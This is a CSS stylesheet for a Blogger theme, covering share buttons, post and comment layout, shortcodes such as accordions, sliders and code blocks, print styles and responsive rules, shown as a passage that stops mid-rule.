.fb-like.fb_iframe_widget:before{content:"\f09a";color:#fff;padding:10px 15px;background-color:#3C56A1;display:inline-block;position:absolute;top:0;left:0;font-family:FontAwesome;font-size:20px;height:40px;width:40px}
.fb-like.fb_iframe_widget{padding:10px 10px 10px 50px;background-color:#f5f5f5;position:relative;-webkit-border-radius:2px;border-radius:2px;vertical-align:top;height:40px;width:114px}
.fb-like.fb_iframe_widget:hover:after{width:0;opacity:0;text-indent:-100px;font-size:0}
.fb-like.fb_iframe_widget:after{content:"Like";background-color:#3C56A1;position:absolute;right:0;top:0;width:-webkit-calc(100% - 40px);width:calc(100% - 40px);height:100%;width:74px;color:#FFF;padding-top:12px;padding-left:10px;font-size:14px;font-family:Arial;text-indent:30px;font-weight:700;height:40px;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out;z-index:2}
.plus-one:before{content:"\f0d5";color:#fff;padding:10px 0;background-color:#dd4e42;display:inline-block;position:absolute;top:0;left:0;font-family:FontAwesome;font-size:20px;height:40px;width:40px}
.plus-one{padding:7px 10px 10px 50px;background-color:#f5f5f5;position:relative;-webkit-border-radius:2px;border-radius:2px;vertical-align:top;height:40px;width:114px;text-align:center}
.rtl .plus-one, .rtl .fb-like.fb_iframe_widget{float:left;margin-right:5px;}
.ltr .plus-one, .ltr .fb-like.fb_iframe_widget{float:right;margin-left:5px;}
.plus-one:hover:after{width:0;opacity:0;text-indent:-100px;font-size:0}
.plus-one:after{content:"+1";background-color:#dd4e42;position:absolute;right:0;top:0;width:-webkit-calc(100% - 40px);width:calc(100% - 40px);height:100%;width:74px;color:#FFF;padding-top:12px;padding-left:10px;font-size:14px;font-family:Arial;text-indent:30px;font-weight:700;height:40px;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out;z-index:2}
/* ====== Share Buttons ====== */
.post-body{color:#120e28;padding:0 0 20px}
.post-body span{display:inline}
.post-body a:not(.ibtn){color:#000000;font-weight:700}
.post-body a:not(.ibtn):hover{color:#2f9e6f!important;text-decoration:underline}
.post-body,.post-body *{font-family:PostFont ,AltFont!important}
.article-title{line-height:40px;font-family:PostFont,AltFont!important;font-weight:700;font-size:26px!important;color:#aaaaaa!important;padding:10px 20px;background-color:#242135}
.rtl .article-title{border-right:15px solid #2f9e6f;}
.ltr .article-title{border-left:15px solid #2f9e6f;}
.post-body [dir] img{max-height:100%!important;height:auto!important;padding:5px;border:1px solid #eeeeee;display:inline-block}
.post-body h3{font-weight:700;font-size:20px}
.post-body h4{font-weight:700;font-size:18px;text-decoration:underline}
.post-body ol li{margin-right:40px;list-style:decimal;padding-right:10px}
.rtl .post-body ul li{margin-right:40px;list-style:circle;padding-right:10px}
.ltr .post-body ul li{margin-left:40px;list-style:circle;padding-left:10px}
.post-body ul li:hover{list-style:disc}
.post-body blockquote{clear:both;background-color:#2f9e6f;padding:20px;margin:5px 20px;color:#FFF;-webkit-border-radius:3px;border-radius:3px;text-indent:50px;position:relative}
.post-body blockquote:before{position:absolute;font-family:fontawesome;font-size:30px;top:16px}
.rtl .post-body blockquote:before{content:"\f10e";right:-30px}
.ltr .post-body blockquote:before{content:"\f10d";left:-30px}
.static_page .post-details{display:none}
.static_page .article-title{text-align:center;margin-bottom:20px;}
/* ====== Post Details ====== */
.post-details{clear:both;width:100%;border-top:1px solid #eeeeee;border-bottom:1px solid #eeeeee;padding:5px 0;margin:10px 0}
.post-details h6{font-family:FontAwesome;color:#9e2e5e;display:inline-block;vertical-align:0;font-size:14px;margin-left:5px}
.rtl .post-labels,.rtl .post-author,.rtl .post-timestamp{display:inline-block;vertical-align:top;margin-left:10px}
.ltr .post-labels,.ltr .post-author,.ltr .post-timestamp{display:inline-block;vertical-align:top;margin-right:10px}
.g-profile:hover,.published:hover,.post-labels a:hover{color:#2f9e6f}
.fn{display:inline-block;vertical-align:middle}
.g-profile,.timestamp-link,.post-labels a{font-family:PostFont,AltFont;color:#aaaaaa;font-size:12px}
.post-labels b{font-size:10px;color:#9e2e5e;padding:0 5px}
/* ====== Posts ADS ====== */
.inline-ad{text-align:center;margin-bottom:20px}
#HTML202{margin-right:20px;margin-bottom:20px;text-align:center}
#HTML109{text-align:center}
#HTML201,#HTML203{text-align:center}
#HTML201{margin-bottom:20px}
#HTML203{margin-top:20px}
.post-body #HTML201,.post-body #HTML203{display:block}
.post-body #HTML202{float:left;display:inline}
/* ====== Long Posts ====== */
.l-block{opacity:0;height:0;overflow:hidden}
.b-active{opacity:1;height:auto}
.post-pagin{text-align:center;padding-top:20px;border-top:1px solid #eeeeee;margin-top:10px}
.post-pagin span{background-color:#2f9e6f;display:inline-block;vertical-align:top;padding:5px 10px;margin:0 5px;font-family:blogfont,AltFont!important;color:#ffffff;-webkit-border-radius:3px;border-radius:3px;font-size:12px;cursor:pointer}
/* ==================
* Next & Prev Posts
* ================== */
#BlogArchive1_ArchiveMenu{width:100%;padding:10px;font-family:BlogFont,AltFont;outline:none}
#blog-pager{overflow:hidden;-webkit-border-radius:2px;border-radius:2px;width:-webkit-calc((100% - 200px) - 20px);width:calc((100% - 200px) - 20px)}
.rtl #blog-pager{float:right;margin-right:20px}
.ltr #blog-pager{float:left;margin-left:20px}
div#blog-pager.pagin-top{float:none;width:100%;clear:both;margin-bottom:20px}
.inav:before,.inav p,.inav span{color:#ddd!important}
.blog-pager-older-link,.blog-pager-newer-link{width:50%;vertical-align:top;line-height:normal}
.inav{cursor:not-allowed}
.blog-pager-older-link{float:left;text-align:left;padding-right:10px}
.blog-pager-newer-link{float:right;text-align:right;padding-left:10px}
.blog-pager-newer-link p,.blog-pager-older-link p{font-family:BlogFont,AltFont;color:#999;font-size:16px;white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;font-weight:bold}
.blog-pager-newer-link span,.blog-pager-older-link span{font-family:BlogFont,AltFont;color:#ccc;font-size:13px;display:inline-block;vertical-align:top;margin-top:6px}
.blog-pager-newer-link:before,.blog-pager-older-link:before{width:40px;height:50px;color:#eee;font-family:fontawesome;font-size:50px;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.blog-pager-newer-link:before{content:"\f101";float:right;text-align:right}
.blog-pager-older-link:before{content:"\f100";float:left;text-align:left}
#blog-pager a:hover p{color:#242135}
.item #blog-pager a:hover span{color:#aaaaaa}
#blog-pager a:hover:before{color:#2f9e6f}
.nav-links-only .older-text,.nav-links-only .newer-text{font-size:16px;font-weight:bold;margin-top:14px}
.nav-links-only p{margin-top:-5px}
/* ==================
* Related Posts
* ================== */
.related-posts{padding-bottom:20px}
.related-posts.links{width:-webkit-calc(100% - 200px);width:calc(100% - 200px)}
.related-posts.slider{width:-webkit-calc((100% - 200px) - 20px);width:calc((100% - 200px) - 20px);margin-bottom:20px;border-bottom:1px solid #eeeeee}
.rtl .related-posts{float:right;margin-right:20px}
.ltr .related-posts{float:left;margin-left:20px}
.rtl .related-posts.slider{margin-right:20px}
.rtl .related-posts.links{padding-right:20px;border-right:1px solid #eeeeee;margin-right:-1px}
.ltr .related-posts.links{padding-left:20px;border-left:1px solid #eeeeee;margin-left:-1px}
.related-h3{font-family:BlogFont ,AltFont;border-bottom:1px solid #eeeeee;margin-bottom:20px;color:#242135;padding-bottom:10px;font-size:19px;width:-webkit-calc((100% - 200px) - 20px);width:calc((100% - 200px) - 20px)}
.rtl .related-h3{float:right;margin-right:20px}
.ltr .related-h3{float:left;margin-left:20px}
.relate-p{width:100%}
.r-details{margin-top:5px;font-family:AltFont;font-size:12px;clear:both;color:#aaaaaa;overflow:hidden}
.r-author{display:inline-block}
.r-date{display:inline-block;margin-bottom:5px}
.rtl .r-author{margin-left:20px}
.ltr .r-author{margin-right:20px}
.r-date:before,.r-author:before{font-family:fontAwesome;display:inline-block;vertical-align:bottom}
.rtl .r-date:before,.rtl .r-author:before{padding-left:5px}
.ltr .r-date:before,.ltr .r-author:before{padding-right:5px}
.r-date:before{content:"\f017"}
.r-author:before{content:"\f007"}
.slider .relate-Thumb{position:relative;display:block;width:100%;height:150px;margin-bottom:10px;overflow:hidden;padding:5px;border:1px solid #eeeeee}
.rtl .relate-Thumb{margin-left:20px}
.ltr .relate-Thumb{margin-right:20px}
.relate-p:hover .relate-Thumb img{opacity:.7}
.relate-Thumb img{width:100%;height:100%}
.slider .related-title{line-height:21px;font-family:BlogFont,AltFont;color:#242135;margin-bottom:10px;height:42px;overflow:hidden}
.related-posts .owl-nav{position:absolute;top:-55px}
.rtl .related-posts .owl-nav{left:0}
.ltr .related-posts .owl-nav{right:0}
.related-posts .owl-nav div{font-family:fontawesome;width:25px;height:25px;text-align:center;padding-top:3px;display:inline-block;vertical-align:top;margin-right:5px;-webkit-border-radius:2px;border-radius:2px;color:#242135;border:1px solid #eeeeee}
.links .relate-p{overflow:hidden;height:68px}
.links .relate-p:not(:last-of-type){margin-bottom:10px}
.links .related-title{max-height:40px;overflow:hidden}
.links .relate-Thumb{;-webkit-border-radius:2px;border-radius:2px;width:72px;height:72px;}
.rtl .links .relate-Thumb{float:right}
.ltr .links .relate-Thumb{float:left}
.links .related-title a{font-family:blogfont,AltFont;font-weight:700;font-size:14px;color:#242135}
.links .related-title a:hover{color:#2f9e6f}
.rtl .links .related-content{float:right;width:-webkit-calc(100% - 100px);width:calc(100% - 100px)}
.ltr .links .related-content{float:left;width:-webkit-calc(100% - 100px);width:calc(100% - 100px)}
a.r-author{color:#aaaaaa}
a.r-author:hover{text-decoration:underline}
/* ==================
* About Author
* ================== */
.author-profile{margin-bottom:20px;overflow:hidden;min-height:390px;width:200px}
.rtl .author-profile{border-left:1px solid #eeeeee;float:right;}
.ltr .author-profile{border-right:1px solid #eeeeee;float:left;}
.profile-h3{font-family:BlogFont ,AltFont;border-bottom:1px solid #eeeeee;margin-bottom:20px;color:#242135;padding-bottom:10px;font-size:19px}
.rtl .profile-h3{margin-left:20px;}
.ltr .profile-h3{margin-right:20px;}
.author-profile img{border:1px solid #eeeeee;width:-webkit-calc(100% - 20px);width:calc(100% - 20px);margin-bottom:10px;-webkit-border-radius:100%;border-radius:100%;padding:15px;display:block;}
.author-profile a{display:block;text-align:center;font-family:BlogFont ,AltFont;color:#242135;font-weight:700;margin-bottom:5px;font-size:18px}
.rtl .author-profile a{margin-left:20px;}
.ltr .author-profile a{margin-right:20px;}
.author-profile a:hover{color:#2f9e6f}
.author-profile span[itemprop="description"]{display:block;font-family:BlogFont ,AltFont;color:#aaaaaa;font-size:12px;text-align:justify}
.rtl .author-profile span[itemprop="description"]{margin-left:20px}
.ltr .author-profile span[itemprop="description"]{margin-right:20px}
/* ==================
* Comments
* ================== */
.c-icons{border-bottom:1px solid #eeeeee;width:100%;height:50px;-webkit-border-radius:3px;border-radius:3px;}
.rtl .c-icons{text-align:left}
.ltr .c-icons{text-align:right}
.c-icons h3{margin-top:13px;font-family:BlogFont,AltFont;font-size:25px;color:#242135}
.rtl .c-icons h3{float:right;}
.ltr .c-icons h3{float:left;}
.c-icons span{margin-top:9px;-webkit-border-radius:3px;border-radius:3px;margin-right:5px;font-family:BlogFont,AltFont;cursor:pointer;font-size:14px;display:inline-block;vertical-align:top;width:91px;height:30px;background:#dddddd url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimKwWTwSPYTFWINnglWOJLFiy0Bxm3PiiLriH1DEzyEsUuD24fVOk9wAXhR0aMGzUux9PubtE5h0tZLlgmNmx0DRlyMgYAM0K8-PBjBsvo90XNKqSU4mNysc3ZjbMrR0t28hScCIhDNCQk/s1600-r/comments.png) no-repeat}
.fbc{background-position:center -2px!important}
.blo{background-position:center -36px!important}
.dsq{background-position:center -70px!important}
.plus{background-position:center -104px!important}
.ico-act.blo{background-color:#FF9534!important}
.ico-act.fbc{background-color:#3b5998!important}
.ico-act.dsq{background-color:#2E9FFF!important}
.ico-act.plus{background-color:#DD4E42!important}
#comments{display:none}
.Blogger-Comments #comments{display:block}
.tab-cont{display:none}
.cmt_iframe_holder,.cmt_iframe_holder iframe{width:100%!important;display:block!important}
.tab-active{padding:20px 0;display:block}
.comment{margin-bottom:10px;border:1px solid #eeeeee;padding:30px;overflow:hidden}
.thread-toggle{display:none}
.comment-header{border-bottom:1px solid #eeeeee;padding-bottom:25px;margin-bottom:10px}
.rtl .avatar-image-container{float:right;margin-left:20px}
.ltr .avatar-image-container{float:left;margin-right:20px}
.avatar-image-container img{border:5px solid #eeeeee;width:50px;height:50px;-webkit-border-radius:3px;border-radius:3px}
cite.user{font-family:BlogFont,AltFont;font-style:normal;color:#120e28;font-size:18px;font-weight:700;display:block}
cite.user a{color:#120e28;display:block}
cite.user a:hover{color:#2f9e6f}
.datetime a{font-family:AltFont;color:#aaaaaa;font-size:12px;margin-top:5px;display:block}
.datetime a:hover{text-decoration:underline}
.comment-content{font-family:PostFont,AltFont;color:#120e28;text-align:justify;line-height:1.5em;font-size:14px}
.comment-actions,.continue{display:block;text-align:left;overflow:hidden;margin-bottom:20px}
.comment-actions a,.continue a,.loadmore a{font-family:PostFont,AltFont;color:#120e28;background-color:#eeeeee;padding:5px 20px;-webkit-border-radius:2px;border-radius:2px;margin:0 10px}
.rtl .comment-actions a,.continue a,.loadmore a{float:left;}
.ltr .comment-actions a,.continue a,.loadmore a{float:right;}
.comment-actions a:hover,.continue a:hover,.loadmore a:hover{background-color:#2f9e6f;color:#FFF}
.loadmore a{margin:20px 0}
#bc_0_5L{overflow:hidden}
p.comment-msg{font-family:blogFont,AltFont;font-size:15px;font-weight:700;color:#aaaaaa;margin-bottom:10px}
p.comment-msg:before{font-family:fontawesome;display:inline-block;vertical-align:middle;color:#2f9e6f}
.rtl p.comment-msg:before{content:"\f0a5";margin-left:10px}
.ltr p.comment-msg:before{content:"\f0a4";margin-right:10px}
/* ==================
* ShortCodes
* ================== */
/* ====== Messages ====== */
.sh-msg{font-style:normal;padding:20px 20px;display:block!important;clear:both;line-height:1.5em;-webkit-border-radius:3px;border-radius:3px;border:2px solid rgba(0,0,0,0.05);color:#FFF;font-weight:700;text-align:justify;text-shadow:1px 1px 2px rgba(0,0,0,0.1)}
.sh-msg:before{content:"\f05a";display:inline-block;padding-left:20px;font-family:fontawesome;font-size:44px;vertical-align:middle;font-weight:400}
.rtl .sh-msg:before{padding-left:20px}
.ltr .sh-msg:before{padding-right:20px}
.sh-msg.short-info{background-color:#80E4EC}
.sh-msg.short-error{background-color:#FF8585}
.sh-msg.short-success{background-color:#50DA79}
.sh-msg.short-warning{background-color:#ECD152}
/* ====== Contact Form ====== */
#ContactForm2{display:none}
.post-body #ContactForm2{display:block}
.rtl .inside-contact .contact-form-name{margin-left:1%}
.ltr .inside-contact .contact-form-email{margin-left:1%}
.rtl .inside-contact input[type='text']{float:right;width:49.5%}
.ltr .inside-contact input[type='text']{float:left;width:49.5%}
.rtl .inside-contact input[type='text'],.rtl .inside-contact textarea{direction:rtl}
.ltr .inside-contact input[type='text'],.ltr .inside-contact textarea{direction:ltr}
.inside-contact input[type='text'],.inside-contact textarea{border:1px solid #eeeeee;padding:10px 20px;-webkit-border-radius:3px;border-radius:3px;margin-bottom:5px;color:#120e28;font-size:14px;font-family:PostFont,AltFont!important;resize:vertical}
.inside-contact textarea{display:block;width:100%}
.inside-contact input[type='text']:focus,.inside-contact textarea:focus{border:1px solid #2f9e6f}
.contact-buttons{float:left}
.contact-buttons *{display:inline-block;background-color:#eee;color:#666;padding:12px 0;-webkit-border-radius:3px;border-radius:3px;font-family:BlogFont,AltFont!important;font-weight:700;cursor:pointer;width:100px;text-align:center;font-size:16px;border:2px solid #ddd;outline:none}
#ContactForm2 .contact-form-button-submit:hover{border:2px solid #37a96d;background-color:#4cd08b}
.cancel-button:hover{border:2px solid #9c3030;background-color:#bf4545}
.contact-buttons *:hover{color:#FFF}
.inside-contact{margin-bottom:20px}
.contact-message{float:right;margin-top:10px}
.contact-message p{font-family:PostFont,AltFont!important;font-size:12px;color:#120e28}
.contact-message p img{float:right;vertical-align:-3px;margin:6px 0 0 10px;padding:0;border:0}
.contact-message p img{float:right;vertical-align:-3px;margin:6px 0 0 10px;padding:0;border:0}
/* ====== Accordion ====== */
.accordion .acor-title{background-color:#eeeeee;color:#120e28;padding:10px 20px;position:relative;cursor:pointer;height:50px;font-weight:700}
.accordion .acor-content{width:100%;max-height:0;padding:0 20px;margin-bottom:10px;text-align:right;display:block;overflow:hidden}
.accordion .acor-title:after{content:"\f055";font-family:fontawesome;position:absolute;font-size:30px;top:8px;color:rgba(0,0,0,0.2);font-weight:400}
.rtl .accordion .acor-title:after{left:20px}
.ltr .accordion .acor-title:after{right:20px}
h6.acor-title-active:after{content:"\f056"}
div.acor-content.acor-active{max-height:1000px;padding:20px}
h6.acor-title-active{background-color:#2f9e6f}
/* ====== Buttons ====== */
.ibtn{-webkit-border-radius:5px;border-radius:5px;display:inline-block;vertical-align:top;font-weight:700;margin:5px;border:1px solid rgba(0,0,0,0.05);-webkit-transition:.2s ease-out;-o-transition:.2s ease-out;transition:.2s ease-out;-webkit-box-shadow:0 -20px 75px 0 rgba(0,0,0,0.2) inset;box-shadow:0 -20px 75px 0 rgba(0,0,0,0.2) inset;text-shadow:1px 1px 0 rgba(0,0,0,0.1);font-family:BlogFont ,AltFont!important}
.ibtn:hover{-webkit-box-shadow:0 -20px 75px 0 rgba(0,0,0,0.25) inset;box-shadow:0 -20px 75px 0 rgba(0,0,0,0.25) inset}
.ibtn-1{padding:10px 15px;font-size:16px}
.ibtn-2{padding:10px 25px;font-size:17px}
.ibtn-3{padding:15px 30px;font-size:20px}
.ibtn-4{padding:20px 35px;font-size:24px}
.iDown:before{content:"\f0ed";font-family:fontawesome;display:inline-block;vertical-align:top}
.rtl .iDown:before{padding-left:10px}
.ltr .iDown:before{padding-right:10px}
.iDown.ibtn-1:before{font-size:24px}
.iDown.ibtn-2:before{font-size:25px}
.iDown.ibtn-3:before{font-size:28px;font-size:31px}
.iPrev:before{content:"\f002";font-family:fontawesome;display:inline-block;vertical-align:top}
.rtl .iPrev:before{padding-left:10px}
.ltr .iPrev:before{padding-right:10px}
.iPrev.ibtn-1:before{font-size:20px}
.iPrev.ibtn-2:before{font-size:25px}
.iPrev.ibtn-3:before{font-size:28px;font-size:31px}
/* ====== Slider ====== */
.post-body .slider{clear:both;margin:20px auto;width:100%;display:none}
.post-body .owl-carousel .owl-item{height:100%}
.post-body .slider a{display:block;position:relative;direction:rtl}
.post-body .slider-cover a{height:auto}
.post-body .slider .owl-dot{display:inline-block;width:20px;height:20px;vertical-align:top;margin:0 3px}
.post-body .slider .owl-dot span{display:block;width:100%;height:100%;background-color:#eeeeee;-webkit-border-radius:100%;border-radius:100%;border:5px solid #FFF;-webkit-box-shadow:0 0 6px -3px #000;box-shadow:0 0 6px -3px #000}
.post-body .slider img{width:100%;min-height:100%;padding:0;border:none;border-radius:2px;}
.post-body .slider .owl-nav div{z-index:5;display:block;font-family:fontawesome!important;text-align:center;-webkit-border-radius:2px;border-radius:2px;font-weight:700}
.post-body .slider-cover .owl-item a:after,.slider-cover .owl-item div:after{content:attr(title);position:absolute;width:100%;bottom:0;display:block;z-index:2;color:#FFF;font-family:PostFont ,AltFont!important;background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:-webkit-linear-gradient(transparent,#000 100%);background:-webkit-gradient(linear,left top, left bottom,from(transparent),to(#000));background:-o-linear-gradient(transparent,#000 100%);background:linear-gradient(transparent,#000 100%);padding:30px}
.slider-cover .owl-item{padding:0}
.slider-cover .owl-dots{position:absolute;top:20px;right:30px}
.post-body .slider-cover .owl-dot span{background-color:rgba(255,255,255,0.1);border:5px solid rgba(255,255,255,0.1)}
.slider-cover .owl-dot.active span{border:5px solid #fff}
.slider-cover .owl-nav div{background-color:rgba(0,0,0,0.7);color:#FFF;width:40px;height:40px;top:20px;font-size:30px;line-height:37px;position:absolute;}
.slider-cover .owl-next{left:65px}
.slider-cover .owl-prev{left:20px}
.slider-cover .owl-nav div:hover{background-color:#2f9e6f}
.slider-carousel a{height:auto}
.slider-carousel[data-items='2'] .owl-stage{height:250px;overflow:hidden}
.slider-carousel[data-items='3'] .owl-stage{height:200px;overflow:hidden}
.slider-carousel[data-items='4'] .owl-stage{height:150px;overflow:hidden}
.slider-carousel .owl-item div,
.slider-carousel .owl-item a,
.slider-carousel .owl-item img{width:100%;display:block;height:100%}
.slider-carousel .owl-item a,.slider-carousel .owl-item div{position:relative}
.slider-carousel .owl-item a:after,.slider-carousel .owl-item div:after{content:attr(title);position:absolute;width:100%;bottom:0;display:block;z-index:2;color:#FFF;font-family:PostFont ,AltFont!important;background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:-webkit-linear-gradient(transparent,#000 100%);background:-webkit-gradient(linear,left top, left bottom,from(transparent),to(#000));background:-o-linear-gradient(transparent,#000 100%);background:linear-gradient(transparent,#000 100%);line-height:1.5;overflow:hidden;font-size:14px;font-weight:700;text-align:right;padding:20px 15px}
.slider-carousel .owl-dots{float:right;margin-top:20px;margin-right:10px;text-align:center;direction:rtl}
.slider-carousel{width:102%;margin-right:-1%}
.slider-carousel .owl-dot span{background-color:#ffffff;border:5px solid #FFF}
.slider-carousel .owl-dot.active span{background-color:#2f9e6f;border:3px solid #FFF}
.slider-carousel .owl-nav div:hover{background-color:#2f9e6f;color:#FFF}
.slider-carousel .owl-next{left:15px}
.slider-carousel .owl-prev{left:10px}
.slider-carousel .owl-nav div{background-color:#eeeeee;color:#2f9e6f;width:30px;height:30px;top:10px;font-size:26px;float:left;line-height:31px;position:relative}
/* ====== Programmers Codes ====== */
.s-code::-webkit-scrollbar{height:10px}
.s-code::-webkit-scrollbar-track{-webkit-border-radius:100px;border-radius:100px}
.s-code::-webkit-scrollbar-thumb{background-color:#444;-webkit-border-radius:100px;border-radius:100px}
.s-code.t-HTML::-webkit-scrollbar-thumb:hover{background-color:#2AA4DA}
.s-code.t-CSS::-webkit-scrollbar-thumb:hover{background-color:#0A9E6A}
.s-code.t-JAVASCRIPT::-webkit-scrollbar-thumb:hover{background-color:#B58A33}
.s-code.t-CODE::-webkit-scrollbar-thumb:hover{background-color:#CCC}
.s-code{background-color:#222;clear:both;display:block;direction:ltr;width:100%;-webkit-border-radius:3px;border-radius:3px;overflow:hidden}
.s-code:hover{overflow-x:scroll}
.t-code{display:table-cell;vertical-align:top;width:100%;margin:0;white-space:normal}
.t-code code{display:block;color:#ccc;font-size:14px;font-family:monospace!important;height:30px;padding:7px 20px;white-space:nowrap}
.t-code code:nth-of-type(odd){background-color:#151515}
.l-code{display:table-cell;vertical-align:top;min-width:40px;-webkit-user-select:none;-moz-user-select:none;-o-user-select:none;-ms-user-select:none;user-select:none}
.l-code em{display:block;font-style:normal;color:#fff;text-align:center;font-family:sans-serif!important;height:30px;line-height:1;padding-top:7px}
.l-code em:nth-of-type(odd){background-color:rgba(255,255,255,0.1)}
.s-code:before{display:table-caption;width:100%;padding:0 20px;font-family:monospace;font-size:24px;height:50px;padding-top:10px;font-weight:700}
.t-HTML .l-code{background-color:#2AA4DA}
.t-CSS .l-code{background-color:#0A9E6A}
.t-JAVASCRIPT .l-code{background-color:#B58A33}
.t-CODE .l-code{background-color:#444}
.s-code.t-HTML:before{content:"< HTML >";border-bottom:2px solid #2AA4DA;color:#2AA4DA}
.s-code.t-CSS:before{content:"< CSS >";border-bottom:2px solid #0A9E6A;color:#0A9E6A}
.s-code.t-JAVASCRIPT:before{content:"< JAVASCRIPT >";border-bottom:2px solid #B58A33;color:#B58A33}
.s-code.t-CODE:before{content:"< CODE >";border-bottom:2px solid #999;color:#999}
/* ====================
* Archive Page
* ==================== */
.rtl .ArchivePage .Ar-Category{padding-right:60px;-webkit-border-radius:0 100px 100px 0;border-radius:0 100px 100px 0;border-left:5px solid #2f9e6f}
.ltr .ArchivePage .Ar-Category{padding-left:60px;-webkit-border-radius:100px 10px 10px 100px;border-radius:100px 10px 10px 100px;border-right:5px solid #2f9e6f}
.ArchivePage .Ar-Category{display:block;font-size:20px;font-family:BlogFont,AltFont!important;font-weight:700;margin-top:20px;background-color:#eeeeee;padding:5px 30px;margin-bottom:10px;height:40px;position:relative;line-height:1.5em}
.Ar-Category:before{font-family:fontawesome;font-size:14px;display:inline-block;color:#fff;content:"\f02c";font-weight:400;background-color:#2f9e6f;width:40px;height:40px;position:absolute;text-align:center;padding-top:6px;top:0;font-size:17px}
.rtl .Ar-Category:before{-webkit-border-radius:0 100px 100px 0;border-radius:0 100px 100px 0}
.ltr .Ar-Category:before{-webkit-border-radius:100px 0 0 100px;border-radius:100px 0 0 100px}
.rtl .Ar-Category:before{right:0;}
.ltr .Ar-Category:before{left:0;}
.arch-link{display:block;font-size:14px}
/* ==================
* Print Style
* ================== */
@media print {
#HeaderTop,#HeaderMid,#HeaderBot,#Intro,.I-toggle,aside,.share,.author-profile,.related-h3,.related-posts,#blog-pager,#HTML106,#LinkList104,#HTML201,#HTML202,#HTML203,.mobile .mobile-pager,.mobile .share,.SettBox,footer,#copyrights{display:none!important}
.article-title,.post-details{text-align:center!important}
body{background:#FFF}
.mainWrapper{-webkit-box-shadow:none;box-shadow:none;}
.post-body blockquote{-webkit-print-color-adjust: exact;}
header{margin-top:0!important}
main{width:100% !important;float:none!important;border:none!important;padding:0!important}
.mainWrapper{width:100%!important;max-width:5000px!important}
}
/* =====================
* Responsive [Custom]
* ===================== */
.resp-it{overflow:visible!important;position:absolute;width:200px;background-color:#242135;top:100px;z-index:5;padding:20px;-webkit-border-radius:3px;border-radius:3px;right:25px;display:none}
.rtl .resp-it{right:15px}
.ltr .resp-it{left:15px}
.resp-it li{width:100%;float:none;display:block;text-align:center;float:right;margin-left:5px}
#LinkList101 .menu-active .ma>a{margin-top:0;background-color:transparent;color:#ffffff;-webkit-border-radius:0!important;border-radius:0!important;border-bottom:1px dashed #ffffff}
#LinkList101 .menu-active .ma>a:hover{background:none!important;border-bottom:1px dashed #2f9e6f;color:#9e2e5e!important}
.resp-it:before{content:"";border-right:20px solid transparent;border-left:20px solid transparent;border-bottom:20px solid #242135;position:absolute;top:-17px;right:-webkit-calc(50% - 20px);right:calc(50% - 20px)}
.show-bt{display:block!important}
.mobile .post-outer:last-of-type{padding-bottom:0;border-bottom:0}
.mobile .m-Nav{font-family:BlogFont,AltFont;padding:8px 10px;width:50%;color:#999}
.mobile-older{float:left;text-align:left;border-right:1px solid #EEE}
.mobile .m-Nav p{font-family:BlogFont,AltFont;font-size:16px;font-weight:700;color:#999}
.mobile .m-Nav span{font-size:13px;color:#ccc}
.mobile-newer{float:right}
.desktop-disp{line-height:normal;width:200px;background-color:#2f9e6f;color:#FFF;padding:10px 0;display:block;margin:20px auto;text-align:center;font-family:BlogFont,AltFont;font-size:19px;-webkit-border-radius:3px;border-radius:3px;border-bottom:5px solid rgba(0,0,0,0.1)}
.desktop-disp:before{content:"\f108";font-family:fontawesome;font-size:40px;display:block}
.mobile .article-title{margin-top:20px}
.mobile-post-outer{border-bottom:1px solid #eeeeee;padding:20px 0}
.index-thumb{display:inline-block;padding:5px;vertical-align:top;border:1px solid #eeeeee;height:100px;width:100px}
.index-thumb span{display:block;width:100%;height:100%;-webkit-background-size:cover!important;background-size:cover!important;background-position:center center!important}
.rtl .mobile-post-details{display:inline-block;vertical-align:top;padding-right:10px;width:calc(100% - 105px)}
.ltr .mobile-post-details{display:inline-block;vertical-align:top;padding-left:10px;width:calc(100% - 105px)}
.mobile-index-title a{font-family:BlogFont,AltFont;color:#555555;display:block;font-size:19px;line-height:1.2;margin-bottom:5px}
.mobile-post-snippet{font-family:BlogFont,AltFont;color:#999999;font-size:14px;text-align:justify;display:block}
.mobile main,.mobile aside{display:block;border:0;float:none;width:100%;clear:both;border:0;padding:0 30px;margin:0}
.mobile .item-thumbnail{width:72px;height:72px;position:relative;margin-bottom:0}
.mobile.rtl .item-thumbnail{float:right;margin-left:20px}
.mobile.ltr .item-thumbnail{float:left;margin-right:20px}
.mobile .item-title a{display:block;font-size:14px}
.mobile #HTML109{margin-top:20px}
@media screen and (max-width :1100px) {
body .container #Header1{float:none;display:block;width:100%;text-align:center;vertical-align:top;margin-bottom:20px}
#Header1_headerimg{display:block;height:auto;width:auto;margin:0 auto 20px}
#HTML100{display:block;vertical-align:top;width:100%;min-height:auto}
}
@media screen and (max-width :1024px) {
body .mainWrapper{width:100%}
}
@media screen and (max-width :900px) {
.res-butt1,.res-butt2{display:block}
aside .widget{vertical-align:top;width:-webkit-calc(50% - 10px);width:calc(50% - 10px);margin-bottom:20px}
.rtl aside .widget{float:right}
.ltr aside .widget{float:left}
.rtl aside .widget:nth-of-type(odd){margin-left:20px}
.ltr aside .widget:nth-of-type(odd){margin-right:20px}
#LinkList102 a{width:100px}
.rtl #PageList1{width:50px;float:right}
.ltr #PageList1{width:50px;float:left}
#PageList1 ul{background-color:#242135;position:absolute;max-width:220px;min-width:150px;text-align:center;top:60px;-webkit-border-radius:3px;border-radius:3px;padding:20px;z-index:3;display:none}
.rtl #PageList1 ul{right:-20px}
.ltr #PageList1 ul{left:-20px}
#PageList1 ul:before{border-bottom:10px solid #242135}
#PageList1 li a:after{display:none}
#PageList1 ul:before{content:"";border-right:10px solid transparent;border-left:10px solid transparent;position:absolute;top:-9px}
#PageList1 ul:before{content:"";border-right:10px solid transparent;border-left:10px solid transparent;position:absolute;top:-9px}
.rtl #PageList1 ul:before{right:25px}
.ltr #PageList1 ul:before{left:25px}
#PageList1 li a:after{display:none}
#PageList1 li a{font-weight:700;-webkit-border-radius:3px;border-radius:3px;margin:0 0 5px}
#PageList1 li{display:block}
body .container main,body .container aside{border:0;float:none;width:100%;clear:both;border:0;padding:0 30px;margin:0}
.ma.subed ul:before{display:none}
